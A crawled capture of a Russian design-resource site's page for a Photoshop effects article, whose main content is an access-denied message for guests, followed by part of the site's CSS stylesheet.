

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://imageru.ru/photoshop/action/740-novye-yeffekty-dlya-photoshop.html
body_size: 7955
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"https://www.w3.org/TR/html4/loose.dtd">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>IMAGERU сайт о дизайне, шаблоны фотошопа, векторные клипарты, орнаменты, иконки</title>
<meta name="description" content="IMAGERU сайт о дизайне, шаблоны фотошопа, векторные клипарты, орнаменты, иконки. Photoshop эффекты, кисти, красивые текстуры, фоны, бэкграунды. Фоторедактор онлайн.">
<meta name="keywords" content="сайт о дизайне, шаблоны фотошопа, векторные клипарты, орнаменты, иконки, пейзажи, кнопки, Photoshop эффекты, стили, кисти, красивые текстуры, фоны, бэкграунды, онлайн фоторедактор, vector, силуэты, прозрачные, шрифты, background, rastr, background, растровые, набор, растительные ornament, праздник, свадебные, потрясающие, акварельные, рисунок художника, логотипы, винтажные, природа">
<meta http-equiv="content-language" content="ru">
<link rel="search" type="application/opensearchdescription+xml" href="https://imageru.ru/alfa/opensearch.php" title="IMAGERU сайт о дизайне, шаблоны фотошопа, векторные клипарты, орнаменты, иконки">
<link rel="alternate" type="application/rss+xml" title="IMAGERU сайт о дизайне, шаблоны фотошопа, векторные клипарты, орнаменты, иконки" href="https://imageru.ru/rss.xml">
<script type="text/javascript" src="/alfa/classes/js/menu.js"></script>
<script type="text/javascript" src="/alfa/classes/js/img_ajax.js"></script>
<script type="text/javascript" src="/alfa/classes/js/js_edit.js"></script>
<meta name="referrer" content="origin"/>
<link rel="icon" type="image/svg+xml" href="https://imageru.ru/favicon.svg">
<link rel="icon" type="image/x-icon" href="https://imageru.ru/favicon.ico">
<link rel="shortcut icon" type="image/x-icon" href="https://imageru.ru/favicon.ico">
<style type="text/css" media="all">@import url(/templates/imageru2/css/all.css);</style>
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://imageru.ru/index.php?action=mobile"/>
<script type="text/javascript" src="/templates/imageru2/share/share_1251.js"></script>
<script type="text/javascript" src="/templates/imageru2/css/ddaccordion.js"></script>
<script type="text/javascript" src="/templates/imageru2/css/jquery.js"></script>
<script type="text/javascript">
$(document).ready(function(e) {
	var scroller = $('#scroller')
	$(window).scroll(function (){
		$(this).scrollTop() > 1000 ? scroller.fadeIn() : scroller.fadeOut();
	});
	scroller.click(function (){
		$('html').animate({scrollTop: 0}, 400);
		return false;
	});
});
</script>
<script type="text/javascript">
ddaccordion.init({
	headerclass: "silverheader",
	contentclass: "submenu",
	revealtype: "mouseover", //value: "click" or "mouseover"
	mouseoverdelay: 200,
	collapseprev: true, //true/false
	defaultexpanded: [0], //[index1, index2, etc] [] denotes no content
	onemustopen: true,
	animatedefault: false,
	persiststate: true,
	toggleclass: ["", "selected"], //["class1", "class2"]
	togglehtml: ["", "", ""], //["position", "html1", "html2"]
	animatespeed: "fast", //in milliseconds(ie: 200), or "fast", "normal", "slow"
	oninit:function(headers, expandedindices){
	},
	onopenclose:function(header, index, state, isuseractivated){
	}
})
</script>
<script type="text/javascript">
<!--
jQuery(document).ready(function(){
	jQuery('#target').jparallax({triggerExposesEdges: true}, {xtravel:0.2, ytravel:0.2}, {xtravel:0.6, ytravel:0.6}).append();
	jQuery('a[href="#one"]').click(function() {
    var ref=jQuery(this).attr("href");
    jQuery('#target').trigger("jparallax", [ref]);
    return false;
	});
});
//-->
</script>
<style type="text/css" media="screen, projection">
#target
  {position:absolute;top:0;float:left;width:1150px;height:91px;
   overflow: hidden;}
</style>
</head>
<body id="page_bg">
<div id="loading-layer" style="display:none;font-family:Verdana;font-size: 11px;width:200px;height:50px;background:#FFF;padding:10px;text-align:center;border:1px solid #000"><div style="font-weight:bold" id="loading-layer-text">Загрузка...</div><br><img src="/alfa/ajax/loading.gif"  border="0" alt=""></div>
<div id="busy_layer" style="visibility: hidden; display: block; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%; background-color: gray; opacity: 0.1; -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=10)'; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=10); "></div>
<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(top.document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+
";"+Math.random();//--></script><!--/LiveInternet-->
<script language="javascript" type="text/javascript">
<!--
var img_root       = '/';
var img_admin      = '';
var img_login_hash = '';
var img_skin       = 'imageru2';
var img_wysiwyg    = 'no';
var quick_wysiwyg  = '0';
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_fnews     = 'Найти все публикации';
var menu_fcomments = 'Найти все комментарии';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var img_req_field  = 'Заполните все необходимые поля';
var img_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var img_del_news   = 'Удалить новость';
var allow_img_delete_news   = false;
//-->
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-69781263-1', 'auto');
  ga('send', 'pageview');
  setTimeout(function(){ga('send', 'event', 'New Visitor', location.pathname);}, 15000);
</script>
<div id="navigation"><div>
<a href="/vector/" title="Векторные клипарты">Векторные клипарты</a>
<a href="/rastr/" title="Растровые клипарты">Растровые клипарты</a>
<a href="/photoshop/" title="Фотошоп">Фотошоп</a>
</div></div>




<div id="wrapper">
<div id="header">
<div id="target">
<div style="width: 1000px; height: 310px; position: absolute; margin-left: 60px; margin-top: -115px;">
<img src="/templates/imageru2/images/clouds01.png" alt="Облака">
<div style="position:absolute; top:120px; left:-30px; width:413px; height:91px;" itemscope itemtype="https://schema.org/Brand" itemprop="brand">
<a href="https://imageru.ru/" itemprop="url" ><meta itemprop="name" content="IMAGERU.RU"><img src="/templates/imageru2/images/logo_bg.png" itemprop="logo" alt="imageru.ru"></a></div></div>
<div style="width: 1000px; height: 280px; position: absolute; margin-left: 100px; margin-top: -115px;">
<img src="/templates/imageru2/images/clouds02.png" alt="Облака">
</div>
<div style="width: 1000px; height: 260px; position: absolute; margin-left: 100px; margin-top: -115px;">
<img src="/templates/imageru2/images/clouds03.png" alt="Облака">
</div></div></div>
<div id="toolbar"><div id="toolbar-left"><div id="toolbar-right">
<div class="loginform">
	<form name="loginForm" method="post" onsubmit="javascript:showBusyLayer()" action="#">
	<div class="formlgn">
		<label><span>Логин:</span><input type="text" name="login_name"></label>
		<label><span>Пароль:</span><input type="password" name="login_password"></label>
	</div>
		<a href="javascript:document.loginForm.submit();" class="btn"><img src="/templates/imageru2/images/pixel.gif" width="42" height="42" alt="OK"></a>
	<input name="login" type="hidden" id="login" value="submit">
	<div class="clr"></div>
	<p><a href="https://imageru.ru/registration.html">Регистрация на сайте!</a> | <a href="https://imageru.ru/lostpassword.html">Забыли пароль?</a></p>
	</form>

</div>
<div class="bannerbox">  </div>
<div class="data">
<script type="text/javascript">
var mydate=new Date() 
var year=mydate.getYear() 
if (year < 1000) year+=1900 
var day=mydate.getDay() 
var month=mydate.getMonth() 
var daym=mydate.getDate() 
if (daym<10) 
daym="0"+daym 
var dayarray=new Array("Воскресение","Понедельник","Вторник","Среда","Четверг","Пятница","Суббота") 
var montharray=new Array("января","февраля","марта","апреля","мая","июня","июля","августа","сентября","октября","ноября","декабря") 
document.write(""+dayarray[day]+", "+daym+" "+montharray[month]+" "+year+" года") 
</script>
</div>
<div class="searchform">
<form onsubmit="javascript: showBusyLayer()" name="SearchForm" method="post" action='#'>
<input type="hidden" name="by" value="search">
<input type="hidden" name="dblaction" value="search">
<input name="story" type="text" class="s_field" style="width:160px" value="Поиск..." onblur="if(this.value=='') this.value='Поиск...';" onfocus="if(this.value=='Поиск...') this.value='';">
<a href="javascript:document.SearchForm.submit();" class="btn"><img src="/templates/imageru2/images/pixel.gif" width="21" height="20" border="0" alt="Найти"></a>
</form>
</div></div></div></div>
<div id="shadow-left">
<div id="shadow-right">
<div id="leftbox">
<div class="clr"></div>
<!-- ЛЕВЫЙ БЛОК-->
<div class="blocks"><div><div><div>
<h2>Навигация</h2>
<div class="slidemenu">
<div class="silverheader"><a href="https://imageru.ru/vector/" title="Векторные клипарты">Векторные клипарты</a></div>
<div class="submenu">
<a href="https://imageru.ru/vector/nature/" title="Векторные природные элементы">Природа</a><br />
<a href="https://imageru.ru/vector/society/" title="Общество и люди">Общество</a><br />
<a href="https://imageru.ru/vector/vector-backgrounds/" title="Векторные бэкграунды">Бэкграунды</a><br />
<a href="https://imageru.ru/vector/abstraction/" title="Абстрактные изображения">Абстракция</a><br />
<a href="https://imageru.ru/vector/technology/" title="Технология">Технология</a><br />
<a href="https://imageru.ru/vector/holidays/" title="Праздники">Праздники</a><br />
<a href="https://imageru.ru/vector/vector-ornament/" title="Векторные орнаменты">Орнаменты</a><br />
<a href="https://imageru.ru/vector/vector-logos/" title="Векторные логотипы">Логотипы</a><br />
<a href="https://imageru.ru/vector/vector-icon/" title="Кнопки и иконки">Кнопки и иконки</a><br>
</div>
<div class="silverheader"><a href="https://imageru.ru/rastr/" title="Растровые клипарты">Растровые клипарты</a></div>
<div class="submenu">
<a href="https://imageru.ru/rastr/graphics/" title="Графика">Графика</a><br>
<a href="https://imageru.ru/rastr/photowork/" title="Фотоработы">Фотоработы</a><br>
<a href="https://imageru.ru/rastr/background/" title="Текстуры и фоны">Текстуры и фоны</a><br>
<a href="https://imageru.ru/rastr/nature-rastr/" title="Природа">Природа</a><br />
<a href="https://imageru.ru/rastr/holiday/" title="Праздник">Праздник</a><br />
<a href="https://imageru.ru/rastr/peoples/" title="Люди">Люди</a><br />
<a href="https://imageru.ru/rastr/pngicons/" title="Иконки PNG">Иконки PNG</a><br>
</div>
<div class="silverheader"><a href="https://imageru.ru/photoshop/" title="Фотошоп">Фотошоп</a></div>
<div class="submenu">
<a href="https://imageru.ru/photoshop/action/" title="Эффекты и стили">Эффекты и стили</a><br>
<a href="https://imageru.ru/photoshop/psd/" title="Исходники PSD">Исходники PSD</a><br>
<div class="ssubmenu">
<a href="https://imageru.ru/photoshop/psd/people/" title="Исходники PSD Люди">Люди</a><br />
<a href="https://imageru.ru/photoshop/psd/animals/" title="Исходники PSD животные">Животные</a><br />
<a href="https://imageru.ru/photoshop/psd/plants/" title="Исходники PSD растения">Растения</a><br />
<a href="https://imageru.ru/photoshop/psd/equipment/" title="Техника в исходниках PSD ">Техника</a><br />
<a href="https://imageru.ru/photoshop/psd/web-design/" title="Исходники для веб дизайна">Веб дизайн</a><br />
<a href="https://imageru.ru/photoshop/psd/design-elements/" title="PSD элементы дизайна">Элементы дизайна</a><br />
<a href="https://imageru.ru/photoshop/psd/logos/" title="Логотипы в исходниках PSD ">Логотипы</a><br />
<a href="https://imageru.ru/photoshop/psd/icons/" title="Иконки в исходниках PSD ">Иконки</a><br />
<a href="https://imageru.ru/photoshop/psd/food/" title="Продукты, еда в PSD">Еда</a><br />
</div>
<a href="https://imageru.ru/photoshop/scrap/" title="Скрап наборы">Скрап наборы</a><br>
<a href="https://imageru.ru/photoshop/photoframes/" title="Фоторамки">Фоторамки</a><br>
<a href="https://imageru.ru/photoshop/fonts/" title="Шрифты для фотошопа">Шрифты</a><br>
<a href="https://imageru.ru/photoshop/brushes/" title="Кисти для фотошопа">Кисти</a><br>
<a href="https://imageru.ru/photoshop/uroki-photoshop/" title="Уроки фотошоп">Уроки</a><br>
</div>
<div class="silverheader"><a href="https://imageru.ru/programm/" title="Программы">Программы</a></div>
<div class="submenu">
<a href="https://imageru.ru/programm/photoedit/" title="Фоторедакторы">Фоторедакторы</a><br>
<a href="https://imageru.ru/programm/interior/" title="Планировка интерьера">Планировка интерьера</a><br>
<a href="https://imageru.ru/programm/screensaver/" title="Скринсейверы">Скринсейверы</a><br>
</div>
<div class="silverheader"><a href="https://imageru.ru/website-templates/" title="Шаблоны для сайтов">Шаблоны для сайтов</a></div>

</div></div></div></div></div>
<!-- ПОПУЛЯРНОЕ ЛЕВЫЙ БЛОК-->
<div class="blocks"><div><div><div>
<h2>Популярное</h2>
&raquo; <a href="https://imageru.ru/rastr/peoples/472-3d-chelovechki-bolshaya-kollekciya.html">3D человечки. Большая коллекция</a><br>&raquo; <a href="https://imageru.ru/photoshop/psd/design-elements/744-shablon-afishi-koncerta.html">Шаблон афиши концерта</a><br>&raquo; <a href="https://imageru.ru/vector/vector-ornament/128-vektornye-ornamenty-ii.html">Векторные орнаменты II</a><br>&raquo; <a href="https://imageru.ru/photoshop/psd/people/372-zhenix-i-nevesta-shablon-dlya-fotoshopa.html">Жених и невеста - шаблон для фотошопа</a><br>&raquo; <a href="https://imageru.ru/photoshop/psd/web-design/769-znaki-uxoda-za-odezhdoj-42-simvola.html">Знаки ухода за одеждой, 42 символа</a><br>&raquo; <a href="https://imageru.ru/programm/interior/419-ikea-home-planner-besplatnaya-programma-dlya-dizajna-interera.html">IKEA Home Planner – бесплатная программа для планировки ...</a><br>&raquo; <a href="https://imageru.ru/photoshop/psd/design-elements/562-100-ciferblatov-chasov.html">100 циферблатов часов</a><br>&raquo; <a href="https://imageru.ru/vector/nature/122-vektornye-derevya-i-kustarniki.html">Векторные деревья и кустарники</a><br>&raquo; <a href="https://imageru.ru/vector/technology/278-siluyety-krupnejshix-gorodov-mira.html">Силуэты крупнейших городов мира</a><br>&raquo; <a href="https://imageru.ru/rastr/graphics/299-kartiny-xudozhnika-vsevoloda-ivanova.html">Картины художника Всеволода Иванова</a><br>&raquo; <a href="https://imageru.ru/vector/vector-ornament/191-chyorno-belye-vektornye-ornamenty.html">Черно-белые векторные орнаменты</a><br>&raquo; <a href="https://imageru.ru/vector/technology/168-otpechatki-protektorov-shin.html">Отпечатки протекторов шин</a><br>&raquo; <a href="https://imageru.ru/vector/nature/188-siluyety-derevev.html">Силуэты деревьев</a><br>&raquo; <a href="https://imageru.ru/vector/nature/325-chyorno-belye-rastitelnye-ornamenty.html">Черно-белые растительные орнаменты</a><br>&raquo; <a href="https://imageru.ru/vector/vector-ornament/1-vektornye-ornamenty.html">Векторные орнаменты</a><br>&raquo; <a href="https://imageru.ru/photoshop/psd/web-design/561-shapka-deda-moroza.html">Шапка деда мороза</a><br>&raquo; <a href="https://imageru.ru/rastr/graphics/903-letnie-istorii-v-skazochnom-gorode-susan-wheeler.html">Летние истории в сказочном городе. Susan Wheeler</a><br>&raquo; <a href="https://imageru.ru/photoshop/psd/web-design/767-tetradnyj-list-v-kletochku-v-linejku.html">Тетрадный лист в клеточку, в линейку</a><br>&raquo; <a href="https://imageru.ru/vector/technology/417-antichnye-kolonny.html">Античные колонны</a><br>&raquo; <a href="https://imageru.ru/vector/technology/85-shaxmatnye-figury-v-vektore.html">Шахматные фигуры в векторе</a><br>&raquo; <a href="https://imageru.ru/vector/society/124-tatuirovki-drakony.html">Татуировки - драконы</a><br>&raquo; <a href="https://imageru.ru/photoshop/psd/equipment/120-oruzhie-pistolety-avtomaty-pulemety.html">Оружие: пистолеты, автоматы, пулеметы</a><br>&raquo; <a href="https://imageru.ru/photoshop/psd/web-design/782-oblachka-dlya-teksta.html">Облачка для текста</a><br>&raquo; <a href="https://imageru.ru/vector/nature/269-vektornye-tatuirovki-pantery-tigry-lvy.html">Векторные татуировки - пантеры, тигры, львы</a><br>&raquo; <a href="https://imageru.ru/vector/technology/343-avtomat-kalashnikova-i-drugoe-oruzhie.html">Автомат Калашникова и другое оружие</a><br>
</div></div></div></div>



<!-- Статистика ЛЕВЫЙ БЛОК-->

<div class="release"><div><div><div>
<!-- <h2>Статистика</h2> -->








</div></div></div></div>
 
</div>
<!-- center -->
<div id="mainbox">
<div class="speedbar"><span id="img-speedbar" xmlns:v="https://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://imageru.ru/" property="v:url"><span property="v:title">IMAGERU.RU</span></a></span> &raquo; <span typeof="v:Breadcrumb"><a href="https://imageru.ru/photoshop/" rel="v:url" property="v:title">Фотошоп</a></span> &raquo; <span typeof="v:Breadcrumb"><a href="https://imageru.ru/photoshop/action/" rel="v:url" property="v:title">Эффекты и стили</a></span></span></div>
<div class="blocks">
<div class="blocks1">
<div class="blocks2">
<div class="blocks3">
<table width="100%" cellspacing="0" cellpadding="0">
<tr><td>
<div id='img-info'><div class="content">
	<h3 class="ntitle3">Внимание, обнаружена ошибка</h3>
	<div class="info"><center><b>Гости</b> не имеют доступа для просмотра статей из данного раздела.</center></div>
</div></div>
 
<div id='img-content'></div>
</td></tr>
</table>
</div></div></div></div></div>
<div id="rightbox">
<!-- ПРАВЫЙ БЛОК-->
<div class="blocks"><div><div><div><h2>Поиск по тегу</h2>
<center> <a  href="https://imageru.ru/tags/HQ/" class="clouds_xsmall" title="Найдено новостей: 31">HQ</a> <a  href="https://imageru.ru/tags/nature/" class="clouds_xsmall" title="Найдено новостей: 38">nature</a> <a  href="https://imageru.ru/tags/wallpapers/" class="clouds_small" title="Найдено новостей: 44">wallpapers</a> <a  href="https://imageru.ru/tags/%E1%FD%EA%E3%F0%E0%F3%ED%E4/" class="clouds_xsmall" title="Найдено новостей: 28">бэкграунд</a> <a  href="https://imageru.ru/tags/%E2%E5%EA%F2%EE%F0%ED%FB%E9/" class="clouds_large" title="Найдено новостей: 67">векторный</a> <a  href="https://imageru.ru/tags/%E8%EA%EE%ED%EA%E8/" class="clouds_small" title="Найдено новостей: 42">иконки</a> <a  href="https://imageru.ru/tags/%EB%EE%E3%EE%F2%E8%EF/" class="clouds_xsmall" title="Найдено новостей: 26">логотип</a> <a  href="https://imageru.ru/tags/%EE%F0%ED%E0%EC%E5%ED%F2/" class="clouds_xsmall" title="Найдено новостей: 30">орнамент</a> <a  href="https://imageru.ru/tags/%F1%EA%F0%E0%EF/" class="clouds_small" title="Найдено новостей: 44">скрап</a> <a  href="https://imageru.ru/tags/%F2%E5%EA%F1%F2%F3%F0%E0/" class="clouds_xsmall" title="Найдено новостей: 31">текстура</a> <a  href="https://imageru.ru/tags/%F4%EE%F2%EE%F8%EE%EF/" class="clouds_xsmall" title="Найдено новостей: 35">фотошоп</a> <a  href="https://imageru.ru/tags/%F8%E0%E1%EB%EE%ED/" class="clouds_xlarge" title="Найдено новостей: 78">шаблон</a><br /><br /><a href="https://imageru.ru/tags/">Показать все теги</a> </center></div></div></div></div>


</div></div></div></div>
<div class="clr"></div>
<!-- FOOTMENU -->
<div id="fmenu"><div id="fmenu-left"><div id="fmenu-right">
<div class="cont">
<a href="/map.html" title="Карта сайта">Карта сайта</a>
<a href="/search.html" title="Поиск">Поиск</a>
<a href="/disclaimer.html" title="Информация для правообладателей">Правообладателям</a>
<a href="/rules.html" title="Правила на сайте">Правила</a>
<a href="/faq.html" title="Как публиковать новости">FAQ</a>
<a href="/feedback.html" title="Контакты">Контакты</a>
<a href="/rss.xml" title="RSS Новости">RSS</a>
</div></div></div></div>
<!-- FOOTER -->
<div id="footer"><div id="footer-left"><div id="footer-right">
<div id="copyright">
<span class="logobanner">&nbsp;</span>&nbsp;&nbsp;&nbsp;&nbsp;&copy;&nbsp;&nbsp;2009&ndash;2026 &nbsp;<strong>IMAGERU.RU</strong>&nbsp;&nbsp;&middot;&nbsp;&nbsp;<strong>Всё самое лучшее  для дизайна.</strong>
</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(27964128, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/27964128" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</div></div></div>
<div id="scroller" class="b-top" style="display:none;"><span class="b-top-but">наверх</span></div>
</body>
</html>
<!-- IMAGERU.RU -->


--- FILE ---
content_type: text/css
request_url: https://imageru.ru/templates/imageru2/css/all.css
body_size: 21119
content:
span.logobanner,#fmenu-left,#fmenu-right{background:url(../images/sprite.png) no-repeat 0 0}
span.logobanner{background-position:-235px -57px;width:16px;height:16px;float:left;display:block}
div#leftbox{font-size:14px;float:left;width:209px}
div#leftbox div.blocks{width:197px;background:#FFF url(../images/leftblock_bg.png) left repeat-y;position:relative;margin:6px 6px 10px}
div#leftbox div.blocks div{background:transparent url(../images/leftblock_top.png) top left no-repeat;width:197px}
div#leftbox div.blocks div div{width:197px;background:transparent url(../images/leftblock_bottom.png) bottom left no-repeat}
div#leftbox div.blocks div div div h2{width:177px;font-size:14px;color:#ff3300;display:block;clear:both;font-weight:700;text-transform:uppercase;font-family:Tahoma, Helvetica, sans-serif;background:transparent url(../images/leftblock_h3line.png) bottom left repeat-x;margin:0 0 2px;padding:0 0 6px}
div#leftbox td,div#rightbox td{font-size:14px}
div#leftbox div.blocks div div div,div#rightbox div.blocks div div div{width:177px;padding-bottom:10px;margin-left:10px;margin-right:10px;padding-top:10px;background:transparent}
div#leftbox div.blocks div div div div,div#rightbox div.blocks div div div div,form,div#blockVMenu div div{margin:0;padding:0}
div#rightbox{float:right;font-size:14px;width:209px}
div#rightbox div.blocks{width:197px;background:#FFF url(../images/rightblock_bg.png) left repeat-y;position:relative;margin:6px 6px 10px}
div#rightbox div.blocks div{background:transparent url(../images/rightblock_top.png) top left no-repeat;width:197px}
div#rightbox div.blocks div div{width:197px;background:transparent url(../images/rightblock_bottom.png) bottom left no-repeat}
div#rightbox div.blocks div div div h2{width:177px;font-size:14px;color:#5b5b5b;display:block;clear:both;font-weight:700;text-transform:uppercase;font-family:Tahoma, Helvetica, sans-serif;background:transparent url(../images/leftblock_h3line.png) bottom left repeat-x;margin:0 0 2px;padding:0 0 6px}
div#mainbox{float:left;width:732px;font-size:14px;padding:0}
div#mainbox div.blocks{background:#FFF url(../images/mainbox_bg.png) left repeat-y;margin-bottom:10px}
div#mainbox div.blocks div.blocks1{background:transparent url(../images/mainbox_top.png) top left no-repeat}
div#mainbox div.blocks div.blocks1 div.blocks2{background:transparent url(../images/mainbox_bottom.png) left bottom no-repeat}
div#mainbox div.blocks div.blocks1 div.blocks2 div.blocks3{padding:6px;margin-left:6px;margin-right:6px;background:transparent}
div.content{font-family:Tahoma, Helvetica, sans-serif;font-size:14px;margin-bottom:10px}
div.content p{font-family:Tahoma, Helvetica, sans-serif;font-size:14px;margin-bottom:10px}
div.content .ntitle{font-family:Tahoma, Helvetica, sans-serif;font-size:18px;font-weight:400;color:#223AE9;clear:both;margin:0 10px;padding:10px 0}
div.content span.ntitle{font-family:Tahoma, Helvetica, sans-serif;font-size:18px;font-weight:400;color:#223AE9;clear:both;margin:0 10px;padding:10px 0}
div.content span.ntitle h1{font-family:Tahoma, Helvetica, sans-serif;font-size:18px;font-weight:400;color:#223AE9;clear:both;margin:0 10px;padding:10px 0}
div.content h2.ntitle{font-family:Tahoma, Helvetica, sans-serif;font-size:18px;font-weight:400;color:#223AE9;clear:both;margin:0 10px;padding:10px 0}
div.content h2.ntitle2{font-family:Tahoma, Helvetica, sans-serif;font-size:16px;font-weight:400;color:#223AE9;clear:both;margin:1px 10px;padding:1px 0}
div.content h3.ntitle{font-family:Tahoma, Helvetica, sans-serif;font-size:18px;font-weight:400;color:#223AE9;clear:both;margin:0 10px;padding:10px 0}
div.content h3.ntitle2{font-family:Tahoma, Helvetica, sans-serif;font-size:18px;font-weight:400;color:#223AE9;clear:both;margin:0 10px;padding:10px 0}
div.content h3.ntitle3{font-family:Tahoma, Helvetica, sans-serif;font-size:12px;font-weight:700;color:#FF0000;clear:both;background:#99ffcc url(../images/ntitle3.png) left top repeat-y;margin:8px 0 1px;padding:5px}
div.content div.morefield{color:#a6a6a6;font-size:12px;padding-bottom:20px;margin:0 10px}
div.content div.morefield span{padding-right:12px;float:left}
div.content div.maincont{background:transparent url(../images/maincont_bg.png) right top no-repeat;clear:both;padding:10px}
div.content div.maincont div.banner{border:1px solid transparent;padding:0;margin:15px -20px 15px -20px;width:728px;height:90px}
div.content div.morelink{background:transparent url(../images/morelink_bg.png) left bottom no-repeat;font-size:12px;clear:both;padding:10px}
div.content div.morelink a{font-weight:700;font-size:12px}
div.content div.morelink h3{font-weight:400;font-size:12px}
div.content .new1{font-family:Tahoma, Helvetica, sans-serif;font-size:18px;font-weight:400;color:red;clear:both;margin:0 10px;padding:10px 0}
div.content .new2{font-family:Tahoma, Helvetica, sans-serif;font-size:18px;font-weight:400;color:green;clear:both;margin:0 10px;padding:10px 0}
.bbcodes, .bbcodes_poll{color:#FF0000;background:#99ffcc url(../images/bbcodes.png) left center repeat-x;font-weight:700;padding:2px 8px}
.archives{margin-top:6px;margin-left:10px;margin-bottom:10px}
.archives a{color:#43637e}
.title_quote{color:#636363;background-color:#f2f2f2;border:1px dotted #bebebe;border-bottom:0;font-weight:700;padding:5px}
.quote{color:#757575;background-color:#faf8f5;border:1px dotted #eee;text-align:justify;padding:5px}
.scriptcode{color:#996633;background:#fff8ef;border:1px dotted #efd6ba;text-align:left;clear:both;margin:4px 0;padding:5px}
.related{background:url("../images/dotted.gif") bottom repeat-x;clear:both;padding:5px 0}
.cut{background:url("../images/dotted.gif") bottom repeat-x;clear:both;padding:5px 0}
.calendar{color:#757575;font-size:11px}
.calendar td,th{text-decoration:none;padding:2px 3px 3px}
.day-active{color:#a50100;font-weight:700}
.rating{color:#757575;font-size:11px;font-family:tahoma;width:85px;height:17px}
.unit-rating{list-style:none;width:85px;height:17px;position:relative;background-image:url(../img/rating.gif);background-position:top left;background-repeat:repeat-x;margin:0;padding:0}
.unit-rating li{text-indent:-90000px;float:left;margin:0;padding:0}
.unit-rating li a{display:block;width:17px;height:17px;text-decoration:none;text-indent:-9000px;z-index:17;position:absolute;padding:0}
.unit-rating li a:hover{background-image:url(../img/rating.gif);background-position:left center;z-index:2;left:0}
.unit-rating a.r1-unit{left:0}
.unit-rating a.r1-unit:hover{width:17px}
.unit-rating a.r2-unit{left:17px}
.unit-rating a.r2-unit:hover{width:34px}
.unit-rating a.r3-unit{left:34px}
.unit-rating a.r3-unit:hover{width:51px}
.unit-rating a.r4-unit{left:51px}
.unit-rating a.r4-unit:hover{width:68px}
.unit-rating a.r5-unit{left:68px}
.unit-rating a.r5-unit:hover{width:85px}
